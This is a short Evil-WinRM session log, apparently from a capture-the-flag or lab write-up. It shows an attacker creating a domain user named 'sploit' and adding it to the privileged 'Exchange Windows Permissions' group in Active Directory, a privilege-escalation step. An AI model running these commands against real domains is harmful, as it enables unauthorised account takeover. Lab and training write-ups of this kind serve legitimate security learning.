 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user sploit password /add /domain 1
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions"
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows acco
unts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
john
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add sploit 2
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" 3
Group name     Exchange Windows Permissions
Comment        This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows acco
unts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
john                     sploit 4
The command completed successfully.